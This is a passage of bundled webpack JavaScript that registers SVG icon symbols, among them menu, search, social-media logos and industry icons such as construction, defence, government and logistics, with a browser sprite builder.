  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"menu\"><path fill=\"currentColor\" d=\"M35 12.917H5a1.26 1.26 0 0 1-1.25-1.25c0-.684.567-1.25 1.25-1.25h30c.683 0 1.25.566 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25M35 21.25H5A1.26 1.26 0 0 1 3.75 20c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25A1.26 1.26 0 0 1 35 21.25M35 29.583H5a1.26 1.26 0 0 1-1.25-1.25c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25\" /></symbol>"
});
var menu_result = browser_sprite_build_default().add(menu_symbol);
/* harmony default export */ const menu = ((/* unused pure expression or super */ null && (menu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/menu--small.svg


var menu_small_symbol = new (browser_symbol_default())({
  "id": "menu--small",
  "use": "menu--small-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"menu--small\"><path fill=\"currentColor\" d=\"M35 12.917H5a1.26 1.26 0 0 1-1.25-1.25c0-.684.567-1.25 1.25-1.25h30c.683 0 1.25.566 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25M35 21.25H5A1.26 1.26 0 0 1 3.75 20c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25A1.26 1.26 0 0 1 35 21.25M35 29.583H5a1.26 1.26 0 0 1-1.25-1.25c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25\" /></symbol>"
});
var menu_small_result = browser_sprite_build_default().add(menu_small_symbol);
/* harmony default export */ const menu_small = ((/* unused pure expression or super */ null && (menu_small_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/personal-card.svg


var personal_card_symbol = new (browser_symbol_default())({
  "id": "personal-card",
  "use": "personal-card-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"personal-card\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M17 21H7c-4 0-5-1-5-5V8c0-4 1-5 5-5h10c4 0 5 1 5 5v8c0 4-1 5-5 5M14 8h5M15 12h4M17 16h2\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M8.5 11.29a1.81 1.81 0 1 0 0-3.62 1.81 1.81 0 0 0 0 3.62M12 16.33a3.02 3.02 0 0 0-2.74-2.72 7.7 7.7 0 0 0-1.52 0A3.03 3.03 0 0 0 5 16.33\" /></symbol>"
});
var personal_card_result = browser_sprite_build_default().add(personal_card_symbol);
/* harmony default export */ const personal_card = ((/* unused pure expression or super */ null && (personal_card_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/receipt-edit.svg


var receipt_edit_symbol = new (browser_symbol_default())({
  "id": "receipt-edit",
  "use": "receipt-edit-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"receipt-edit\"><path fill=\"#262626\" d=\"M10.54 22.81c-.23 0-.45-.1-.6-.3l-1.01-1.35c-.21-.28-.49-.44-.79-.46-.31-.02-.6.12-.84.37-1.45 1.55-2.55 1.42-3.08 1.22-.54-.21-1.45-.9-1.45-3.12V7.91c0-4.44 1.28-5.79 5.47-5.79h7.55c4.19 0 5.47 1.35 5.47 5.79v4.26c0 .41-.34.75-.75.75s-.75-.34-.75-.75V7.91c0-3.61-.63-4.29-3.97-4.29H8.24c-3.34 0-3.97.68-3.97 4.29v11.26c0 1.05.26 1.63.5 1.72.18.07.67-.03 1.43-.84.55-.58 1.27-.89 2.02-.85.74.04 1.44.43 1.91 1.06l1.02 1.35a.75.75 0 0 1-.61 1.2\" /><path fill=\"#262626\" d=\"M16 8.62H8c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h8c.41 0 .75.34.75.75s-.34.75-.75.75M15 12.62H9c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h6c.41 0 .75.34.75.75s-.34.75-.75.75M14.82 22.65c-.38 0-.74-.14-1-.4-.31-.31-.45-.76-.38-1.23l.19-1.35c.05-.35.26-.77.51-1.02l3.54-3.54c.48-.48.95-.73 1.46-.78.62-.06 1.24.2 1.82.78s.84 1.19.78 1.82c-.05.5-.31.98-.78 1.46l-3.54 3.54c-.25.25-.67.46-1.02.51l-1.35.19c-.08.01-.15.02-.23.02m4.49-6.83h-.03c-.14.01-.33.14-.54.35l-3.54 3.54a.4.4 0 0 0-.08.17l-.18 1.25 1.25-.18c.04-.01.14-.06.17-.09l3.54-3.54c.21-.22.34-.4.35-.54.02-.2-.18-.44-.35-.61-.16-.16-.39-.35-.59-.35\" /><path fill=\"#262626\" d=\"M19.92 19.12c-.07 0-.14-.01-.2-.03a3.98 3.98 0 0 1-2.74-2.74.76.76 0 0 1 .52-.93c.4-.11.81.12.92.52.23.82.88 1.47 1.7 1.7a.755.755 0 0 1-.2 1.48\" /></symbol>"
});
var receipt_edit_result = browser_sprite_build_default().add(receipt_edit_symbol);
/* harmony default export */ const receipt_edit = ((/* unused pure expression or super */ null && (receipt_edit_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search-normal.svg


var search_normal_symbol = new (browser_symbol_default())({
  "id": "search-normal",
  "use": "search-normal-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"currentColor\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"search-normal\"><path d=\"M11.5 22.62c-5.65 0-10.25-4.6-10.25-10.25S5.85 2.12 11.5 2.12s10.25 4.6 10.25 10.25-4.6 10.25-10.25 10.25m0-19c-4.83 0-8.75 3.93-8.75 8.75s3.92 8.75 8.75 8.75 8.75-3.93 8.75-8.75-3.92-8.75-8.75-8.75M22 23.62c-.19 0-.38-.07-.53-.22l-2-2a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l2 2c.29.29.29.77 0 1.06-.15.15-.34.22-.53.22\" /></symbol>"
});
var search_normal_result = browser_sprite_build_default().add(search_normal_symbol);
/* harmony default export */ const search_normal = ((/* unused pure expression or super */ null && (search_normal_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/x.svg


var x_symbol = new (browser_symbol_default())({
  "id": "x",
  "use": "x-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"x\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m6 18.74 12-12m-12 0 12 12\" /></symbol>"
});
var x_result = browser_sprite_build_default().add(x_symbol);
/* harmony default export */ const x = ((/* unused pure expression or super */ null && (x_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-facebook.svg


var social_facebook_symbol = new (browser_symbol_default())({
  "id": "social-facebook",
  "use": "social-facebook-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-facebook\"><path fill=\"#1877F2\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M18 12c0-3.3-2.7-6-6-6s-6 2.7-6 6c0 3 2.175 5.475 5.025 5.925v-4.2h-1.5V12h1.5v-1.35c0-1.5.9-2.325 2.25-2.325.675 0 1.35.15 1.35.15v1.5h-.75c-.75 0-.975.45-.975.9V12h1.65l-.3 1.725h-1.425V18c3-.45 5.175-3 5.175-6\" /></symbol>"
});
var social_facebook_result = browser_sprite_build_default().add(social_facebook_symbol);
/* harmony default export */ const social_facebook = ((/* unused pure expression or super */ null && (social_facebook_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-instagram.svg


var social_instagram_symbol = new (browser_symbol_default())({
  "id": "social-instagram",
  "use": "social-instagram-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-instagram\"><path fill=\"#F00073\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M12 6.9h2.55c.6 0 .9.15 1.125.225.3.15.525.225.75.45s.375.45.45.75c.075.225.15.525.225 1.125v5.1c0 .6-.15.9-.225 1.125-.15.3-.225.525-.45.75s-.45.375-.75.45c-.225.075-.525.15-1.125.225h-5.1c-.6 0-.9-.15-1.125-.225-.3-.15-.525-.225-.75-.45s-.375-.45-.45-.75c-.075-.225-.15-.525-.225-1.125v-5.1c0-.6.15-.9.225-1.125.15-.3.225-.525.45-.75s.45-.375.75-.45c.225-.075.525-.15 1.125-.225zm0-1.125H9.45c-.675 0-1.125.15-1.5.3s-.75.375-1.125.75-.525.675-.75 1.125c-.15.375-.225.825-.3 1.5v5.1c0 .675.15 1.125.3 1.5s.375.75.75 1.125.675.525 1.125.75c.375.15.825.225 1.5.3h5.1c.675 0 1.125-.15 1.5-.3s.75-.375 1.125-.75.525-.675.75-1.125c.15-.375.225-.825.3-1.5v-5.1c0-.675-.15-1.125-.3-1.5a3.3 3.3 0 0 0-.75-1.125c-.375-.375-.675-.525-1.125-.75-.375-.15-.825-.225-1.5-.3z\" /><path fill=\"#fff\" d=\"M12 8.775A3.2 3.2 0 0 0 8.775 12c0 1.8 1.425 3.225 3.225 3.225S15.225 13.8 15.225 12 13.8 8.775 12 8.775m0 5.325c-1.125 0-2.1-.9-2.1-2.1 0-1.125.9-2.1 2.1-2.1 1.125 0 2.1.9 2.1 2.1 0 1.125-.975 2.1-2.1 2.1M15.3 9.45a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5\" /></symbol>"
});
var social_instagram_result = browser_sprite_build_default().add(social_instagram_symbol);
/* harmony default export */ const social_instagram = ((/* unused pure expression or super */ null && (social_instagram_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-linkedin.svg


var social_linkedin_symbol = new (browser_symbol_default())({
  "id": "social-linkedin",
  "use": "social-linkedin-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-linkedin\"><path fill=\"#2867B2\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M8.7 18H6.15V9.975H8.7zM7.425 8.85C6.6 8.85 6 8.25 6 7.425S6.675 6 7.425 6c.825 0 1.425.6 1.425 1.425S8.25 8.85 7.425 8.85M18 18h-2.55v-4.35c0-1.275-.525-1.65-1.275-1.65s-1.5.6-1.5 1.725V18h-2.55V9.975h2.4V11.1c.225-.525 1.125-1.35 2.4-1.35 1.425 0 2.925.825 2.925 3.3V18z\" /></symbol>"
});
var social_linkedin_result = browser_sprite_build_default().add(social_linkedin_symbol);
/* harmony default export */ const social_linkedin = ((/* unused pure expression or super */ null && (social_linkedin_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-tiktok.svg


var social_tiktok_symbol = new (browser_symbol_default())({
  "id": "social-tiktok",
  "use": "social-tiktok-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-tiktok\"><path fill=\"#000\" d=\"M0 0H24V24H0z\" /><path fill=\"#25F4EE\" d=\"M10.874 10.725v-.467a3.635 3.635 0 0 0-2.571 6.58 3.62 3.62 0 0 1-.977-2.477 3.64 3.64 0 0 1 3.548-3.636\" /><path fill=\"#25F4EE\" d=\"M10.962 16.022c.894 0 1.624-.713 1.656-1.6l.003-7.92h1.446A3 3 0 0 1 14.02 6h-1.973l-.003 7.92a1.66 1.66 0 0 1-1.656 1.6 1.64 1.64 0 0 1-.771-.192c.298.419.79.694 1.344.694M16.769 9.19v-.44a2.7 2.7 0 0 1-1.497-.446c.384.44.905.76 1.497.886\" /><path fill=\"#FE2C55\" d=\"M15.272 8.304a2.73 2.73 0 0 1-.675-1.802h-.528a2.74 2.74 0 0 0 1.203 1.802M10.386 12.196a1.662 1.662 0 0 0-.769 3.132 1.64 1.64 0 0 1-.314-.97c0-.915.744-1.66 1.659-1.66.17 0 .336.03.49.077v-2.018a4 4 0 0 0-.49-.034l-.085.002v1.549a1.7 1.7 0 0 0-.491-.078\" /><path fill=\"#FE2C55\" d=\"M16.769 9.19v1.535a4.7 4.7 0 0 1-2.748-.883v4.017a3.64 3.64 0 0 1-3.636 3.64 3.6 3.6 0 0 1-2.083-.66A3.63 3.63 0 0 0 10.962 18a3.64 3.64 0 0 0 3.635-3.639v-4.017a4.7 4.7 0 0 0 2.748.883V9.252q-.3-.001-.576-.062\" /><path fill=\"#fff\" d=\"M14.021 13.86V9.841a4.7 4.7 0 0 0 2.748.883V9.19a2.74 2.74 0 0 1-1.497-.886 2.76 2.76 0 0 1-1.205-1.802H12.62l-.003 7.92a1.66 1.66 0 0 1-1.656 1.6 1.67 1.67 0 0 1-1.347-.692 1.67 1.67 0 0 1-.891-1.47c0-.916.744-1.661 1.659-1.661.17 0 .336.03.49.077v-1.548a3.635 3.635 0 0 0-2.57 6.11c.589.415 1.31.66 2.083.66a3.643 3.643 0 0 0 3.635-3.639\" /></symbol>"
});
var social_tiktok_result = browser_sprite_build_default().add(social_tiktok_symbol);
/* harmony default export */ const social_tiktok = ((/* unused pure expression or super */ null && (social_tiktok_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-vimeo.svg


var social_vimeo_symbol = new (browser_symbol_default())({
  "id": "social-vimeo",
  "use": "social-vimeo-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-vimeo\"><path fill=\"#1AB7EA\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"m6 9.6.525.675S7.5 9.45 7.875 9.9c.3.375 1.65 5.175 2.025 6.075.375.75 1.425 1.8 2.55 1.05s4.875-3.9 5.55-7.725c.675-3.75-4.5-3-5.025.3 1.275-.825 2.025.3 1.275 1.65-.675 1.275-1.35 2.175-1.65 2.175s-.6-.9-.975-2.4c-.375-1.65-.375-4.5-2.025-4.125C8.025 7.2 6 9.6 6 9.6\" /></symbol>"
});
var social_vimeo_result = browser_sprite_build_default().add(social_vimeo_symbol);
/* harmony default export */ const social_vimeo = ((/* unused pure expression or super */ null && (social_vimeo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-x.svg


var social_x_symbol = new (browser_symbol_default())({
  "id": "social-x",
  "use": "social-x-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-x\"><path fill=\"#000\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"m7.024 7 3.861 5.516L7 17h.874l3.402-3.926L14.024 17H17l-4.078-5.826L16.538 7h-.874l-3.133 3.616L10.001 7zm1.286.688h1.367l6.037 8.624h-1.367z\" /></symbol>"
});
var social_x_result = browser_sprite_build_default().add(social_x_symbol);
/* harmony default export */ const social_x = ((/* unused pure expression or super */ null && (social_x_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-youtube.svg


var social_youtube_symbol = new (browser_symbol_default())({
  "id": "social-youtube",
  "use": "social-youtube-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-youtube\"><path fill=\"red\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M17.7 9.075c-.15-.525-.525-.9-1.05-1.05-.9-.225-4.725-.225-4.725-.225s-3.75 0-4.725.225c-.525.15-.9.525-1.05 1.05C6 10.05 6 12 6 12s0 1.95.225 2.925c.15.525.525.9 1.05 1.05.9.225 4.725.225 4.725.225s3.75 0 4.725-.225c.525-.15.9-.525 1.05-1.05C18 13.95 18 12 18 12s0-1.95-.3-2.925M10.8 13.8v-3.6l3.15 1.8z\" /></symbol>"
});
var social_youtube_result = browser_sprite_build_default().add(social_youtube_symbol);
/* harmony default export */ const social_youtube = ((/* unused pure expression or super */ null && (social_youtube_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-whatsapp.svg


var social_whatsapp_symbol = new (browser_symbol_default())({
  "id": "social-whatsapp",
  "use": "social-whatsapp-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"social-whatsapp\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M4.6 14.233c1 .6 2.2.934 3.4.934 3.667 0 6.667-3 6.667-6.667s-3-6.667-6.667-6.667-6.667 3-6.667 6.667c0 1.2.334 2.333.867 3.333l-.426 1.64a1 1 0 0 0 1.242 1.213z\" /><path stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M11 10.399a.8.8 0 0 1-.075.327 1.354 1.354 0 0 1-.697.66 1.5 1.5 0 0 1-.586.114q-.46 0-.98-.219a5.3 5.3 0 0 1-1.033-.594 9 9 0 0 1-.986-.84 8.5 8.5 0 0 1-.838-.981 5.4 5.4 0 0 1-.589-1.023A2.5 2.5 0 0 1 5 6.862q0-.308.108-.579a1.4 1.4 0 0 1 .346-.501q.29-.283.625-.282c.084 0 .168.018.243.054a.5.5 0 0 1 .201.168l.697.981q.08.112.12.21a.5.5 0 0 1 .043.183.4.4 0 0 1-.064.213 1 1 0 0 1-.168.213l-.228.237a.16.16 0 0 0-.048.12q0 .034.009.069.014.034.024.06.08.15.28.384.201.235.435.474c.162.159.318.306.478.441q.234.196.387.276l.054.024a.2.2 0 0 0 .075.012q.075 0 .124-.051l.228-.225a1 1 0 0 1 .216-.168.4.4 0 0 1 .214-.063.5.5 0 0 1 .183.039q.098.04.21.117l.995.705a.46.46 0 0 1 .165.192c.03.075.048.15.048.234Z\" /></symbol>"
});
var social_whatsapp_result = browser_sprite_build_default().add(social_whatsapp_symbol);
/* harmony default export */ const social_whatsapp = ((/* unused pure expression or super */ null && (social_whatsapp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-construction.svg


var icon_construction_symbol = new (browser_symbol_default())({
  "id": "icon-construction",
  "use": "icon-construction-usage",
  "viewBox": "0 0 127 114",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 127 114\" aria-hidden=\"true\" id=\"icon-construction\"><g clip-path=\"url(#icon-construction_a)\"><path fill=\"#262626\" d=\"M57.37 91.902v17.986H4.228V91.902zm3.656-3.328H.572v24.642h60.454zM123.105 91.902v17.986H69.964V91.902zm3.656-3.328H66.308v24.642h60.453zM90.237 62.447v17.985h-53.14V62.447zm3.656-3.329H33.44v24.643h60.453zM123.105 62.447v17.985h-20.273V62.447zm3.656-3.329H99.175v24.643h27.586zM24.502 62.447v17.985H4.229V62.447zm3.656-3.329H.572v24.643h27.586zM57.37 32.996v17.981H4.228V32.996zm3.656-3.329H.572V54.31h60.454zM123.105 32.996v17.981H69.964V32.996zm3.656-3.329H66.308V54.31h60.453zM90.237 3.545V21.53h-53.14V3.545zM93.893.216H33.44V24.86h60.453zM123.105 3.545V21.53h-20.273V3.545zm3.656-3.329H99.175V24.86h27.586zM24.502 3.545V21.53H4.229V3.545zM28.158.216H.572V24.86h27.586z\" /></g><defs><clipPath id=\"icon-construction_a\"><path fill=\"#fff\" d=\"M0 0H126.189V113H0z\" transform=\"translate(0.572266 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_construction_result = browser_sprite_build_default().add(icon_construction_symbol);
/* harmony default export */ const icon_construction = ((/* unused pure expression or super */ null && (icon_construction_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-defence.svg


var icon_defence_symbol = new (browser_symbol_default())({
  "id": "icon-defence",
  "use": "icon-defence-usage",
  "viewBox": "0 0 86 94",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 86 94\" aria-hidden=\"true\" id=\"icon-defence\"><g fill=\"#262626\" clip-path=\"url(#icon-defence_a)\"><path d=\"M43.335 93.216c-.322 0-.645-.066-.952-.197C24.978 85.543 13.77 75.196 7.111 60.454 1.6 48.244-.363 33.271 1.276 15.941l.194-2.05c.05-.546.327-1.021.793-1.373a2.32 2.32 0 0 1 1.632-.455l2.257.201c6.457.578 12.638-.035 18.38-1.82 5.551-1.726 10.893-4.61 15.874-8.569L41.87.71c.832-.662 2.09-.662 2.922 0l1.468 1.166c4.981 3.958 10.323 6.843 15.875 8.568 5.741 1.786 11.926 2.399 18.38 1.821l2.253-.2a2.33 2.33 0 0 1 1.635.454c.466.352.738.827.793 1.373l.194 2.05c1.64 17.33-.323 32.304-5.831 44.51-6.66 14.742-17.867 25.092-35.272 32.568-.307.13-.626.197-.948.197zm-39.27-78.73-.155 1.659c-1.604 16.946.295 31.55 5.645 43.397 6.371 14.105 17.106 24.032 33.776 31.234C60.005 83.578 70.74 73.65 77.107 59.542c5.35-11.85 7.254-26.45 5.645-43.397l-.16-1.659-1.821.162c-6.834.61-13.396-.042-19.499-1.94-5.878-1.828-11.519-4.867-16.76-9.033l-1.185-.94-1.185.94c-5.24 4.166-10.882 7.205-16.76 9.033-6.103 1.898-12.66 2.55-19.494 1.94l-1.826-.162zM43.332 87.17l-.583-.26c-14.09-6.301-24.137-15.922-29.86-28.59C8.06 47.63 6.175 34.472 7.286 19.22l.086-1.166 1.29.049c6.231.236 12.257-.532 17.905-2.286 5.556-1.725 10.921-4.465 15.94-8.138l.828-.606.828.606c5.023 3.673 10.384 6.413 15.94 8.138 5.645 1.758 11.674 2.525 17.905 2.286l1.29-.05.086 1.166c1.11 15.253-.777 28.41-5.606 39.101-5.723 12.668-15.77 22.289-29.86 28.59l-.583.26zM9.843 20.53c-.91 14.396.936 26.8 5.489 36.885 5.392 11.939 14.81 21.046 28 27.085C56.52 78.46 65.937 69.354 71.33 57.415c4.553-10.082 6.399-22.49 5.49-36.886-6.115.106-12.013-.718-17.576-2.447-5.54-1.722-10.89-4.395-15.913-7.945-5.023 3.55-10.373 6.223-15.913 7.945-5.567 1.729-11.468 2.56-17.58 2.447z\" /><path d=\"M43.588 46.72c-5.991 0-10.863-4.416-10.863-9.847s4.872-9.846 10.862-9.846 10.863 4.416 10.863 9.846-4.872 9.847-10.863 9.847m0-17.302c-4.534 0-8.221 3.342-8.221 7.452s3.687 7.452 8.22 7.452 8.221-3.342 8.221-7.452-3.687-7.452-8.22-7.452\" /><path d=\"m60.957 35.401-.043.007C60.1 27.39 52.64 21.09 43.584 21.09c-9.056 0-16.516 6.3-17.331 14.316l-.035-.007c-.082.345-1.993 8.526-1.993 17.612 0 9.674 8.683 17.548 19.359 17.548 10.675 0 19.358-7.87 19.358-17.548 0-9.044-1.903-17.267-1.985-17.612zm-17.37-11.917c8.143 0 14.767 6.004 14.767 13.386S51.73 50.256 43.587 50.256 28.82 44.25 28.82 36.87s6.624-13.386 14.767-13.386m0 44.683c-9.219 0-16.717-6.797-16.717-15.154 0-3.595.319-7.085.696-9.97 2.657 5.642 8.838 9.608 16.021 9.608s13.365-3.966 16.022-9.608c.377 2.888.695 6.385.695 9.97 0 8.357-7.498 15.154-16.717 15.154\" /></g><defs><clipPath id=\"icon-defence_a\"><path fill=\"#fff\" d=\"M0 0H85.233V93H0z\" transform=\"translate(0.716797 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_defence_result = browser_sprite_build_default().add(icon_defence_symbol);
/* harmony default export */ const icon_defence = ((/* unused pure expression or super */ null && (icon_defence_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-gov.svg


var icon_gov_symbol = new (browser_symbol_default())({
  "id": "icon-gov",
  "use": "icon-gov-usage",
  "viewBox": "0 0 155 104",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 155 104\" aria-hidden=\"true\" id=\"icon-gov\"><g fill=\"#262626\" clip-path=\"url(#icon-gov_a)\"><path d=\"M39.202 86.776h-13.69V75.543h13.69zm-9.986-3.344h6.281v-4.55h-6.281zM39.202 69.987h-13.69v-11.23h13.69zm-9.99-3.344h6.285v-4.545h-6.285zM39.202 53.202h-13.69V41.969h13.69zm-9.99-3.344h6.28v-4.545h-6.28zM144.086 86.776h-13.69V75.543h13.69zm-9.986-3.344h6.282v-4.55H134.1zM144.086 69.987h-13.69v-11.23h13.69zm-9.986-3.344h6.286v-4.545H134.1zM144.086 53.202h-13.69V41.969h13.69zm-9.986-3.344h6.286v-4.545H134.1zM106.064 35.877H63.53v-11.23h42.534zm-38.83-3.344h35.129v-4.546H67.234zM106.064 53.202H63.53v-11.23h42.534zm-38.83-3.344h35.129v-4.546H67.234zM106.064 69.987H63.53v-11.23h42.534zm-38.83-3.34h35.129v-4.546H67.234z\" /><path d=\"M122.882 28.254V4.002H46.716v24.252H15.053v74.18H154.54v-74.18zM18.757 99.09V31.593h27.959V99.09zm83.797 0H86.651V81.71h15.903zm-19.607 0H67.043V81.71h15.904zm36.231 0h-12.923V78.366H63.339V99.09H50.416V7.342h68.762zm31.663 0h-27.959V31.593h27.959z\" /><path d=\"m29.884 4.464-2.395.665c-.065.02-6.723 1.833-11.187.067-4.126-1.629-9.53-.975-12.472-.419V1.966c0-.92-.828-1.668-1.852-1.668S.125 1.046.125 1.97v99.493c0 .924.829 1.671 1.853 1.671s1.852-.747 1.852-1.671V21.327c2.208-.474 7.435-1.347 10.988.055 1.991.787 4.217 1.045 6.29 1.045 3.904 0 7.27-.924 7.479-.982l1.301-.364V4.464zm-3.7 14.087c-2.174.435-6.616 1.061-9.882-.23-4.126-1.634-9.53-.976-12.472-.42V8.203c2.208-.474 7.44-1.347 10.984.055 3.843 1.519 8.567 1.073 11.37.583z\" /></g><defs><clipPath id=\"icon-gov_a\"><path fill=\"#fff\" d=\"M0 0H154.415V102.837H0z\" transform=\"translate(0.125488 0.297852)\" /></clipPath></defs></symbol>"
});
var icon_gov_result = browser_sprite_build_default().add(icon_gov_symbol);
/* harmony default export */ const icon_gov = ((/* unused pure expression or super */ null && (icon_gov_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-logistics.svg


var icon_logistics_symbol = new (browser_symbol_default())({
  "id": "icon-logistics",
  "use": "icon-logistics-usage",
  "viewBox": "0 0 158 84",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 158 84\" aria-hidden=\"true\" id=\"icon-logistics\"><g fill=\"#262626\" clip-path=\"url(#icon-logistics_a)\"><path d=\"M31.279 44.033c2.048 0 3.713-1.497 3.713-3.338v-16.31c0-.77-.694-1.39-1.546-1.39s-1.546.624-1.546 1.39v16.31c0 .308-.278.558-.617.558H13.358c-.856 0-1.546.624-1.546 1.39 0 .767.694 1.39 1.546 1.39h17.925zM36.314 62.497c-4.425 0-8.025 3.237-8.025 7.216s3.6 7.213 8.025 7.213c4.424 0 8.025-3.235 8.025-7.213s-3.6-7.216-8.025-7.216m0 11.646c-2.72 0-4.93-1.988-4.93-4.433 0-2.446 2.21-4.433 4.93-4.433s4.93 1.987 4.93 4.433-2.21 4.433-4.93 4.433M120.401 62.497c-4.424 0-8.025 3.237-8.025 7.216s3.601 7.213 8.025 7.213 8.025-3.235 8.025-7.213-3.601-7.216-8.025-7.216m0 11.646c-2.719 0-4.93-1.988-4.93-4.433 0-2.446 2.211-4.433 4.93-4.433 2.72 0 4.93 1.987 4.93 4.433s-2.21 4.433-4.93 4.433\" /><path d=\"M153.166 58.91a4.3 4.3 0 0 0-.773.072V5.822c0-3.092-2.796-5.606-6.234-5.606H64.365c-3.438 0-6.233 2.514-6.233 5.606V18.11h-30.15c-2.392 0-4.67 1.03-6.108 2.76L7.22 38.601c-.968 1.175-1.502 2.623-1.502 4.072l-.076 16.32a4.4 4.4 0 0 0-.81-.079C2.7 58.914.959 60.476.959 62.4v4.082c0 1.92 1.738 3.485 3.876 3.485 1.246 0 2.344-.542 3.055-1.367 1.326 1.146 3.12 1.854 5.1 1.854h8.347c.43 7.103 6.97 12.767 14.977 12.767s14.548-5.664 14.978-12.767h7.274c.906 2.088 3.164 3.572 5.804 3.572h41.816c2.008 5.336 7.617 9.195 14.219 9.195s12.215-3.859 14.219-9.195h11.536c2.893 0 5.324-1.782 6.024-4.189.315.075.64.127.983.127 2.134 0 3.875-1.562 3.875-3.485v-4.082c0-1.92-1.737-3.485-3.875-3.485M42.648 57.486V20.894h15.484v46.773h-6.993c-.769-4.521-4.03-8.305-8.49-10.178zm-37.034 8.99c0 .386-.35.701-.78.701s-.78-.315-.78-.701v-4.083c0-.386.35-.701.78-.701s.78.315.78.701zm3.102-2.647.102-21.152c0-.864.317-1.721.892-2.42l14.649-17.725c.852-1.026 2.206-1.64 3.622-1.64h11.572v35.64a16.6 16.6 0 0 0-3.24-.325c-7.505 0-13.724 4.981-14.826 11.457h-8.494c-2.355 0-4.273-1.724-4.273-3.835zm27.597 16.605c-6.573 0-11.922-4.81-11.922-10.72s5.349-10.72 11.922-10.72 11.923 4.809 11.923 10.72c0 5.91-5.35 10.72-11.923 10.72m84.088 0c-6.574 0-11.923-4.81-11.923-10.72s5.349-10.72 11.923-10.72 11.922 4.809 11.922 10.72c0 5.91-5.349 10.72-11.922 10.72m25.758-9.194H135.32c.066-.503.105-1.01.105-1.526 0-7.447-6.739-13.504-15.017-13.504s-15.018 6.057-15.018 13.504c0 .516.04 1.026.105 1.526H64.373c-1.73 0-3.14-1.267-3.14-2.822V5.822c0-1.556 1.41-2.822 3.14-2.822h81.793c1.73 0 3.139 1.266 3.139 2.822V62.33c0 .022-.007.042-.007.061v4.083c0 .022.007.042.007.061v1.878c0 1.555-1.409 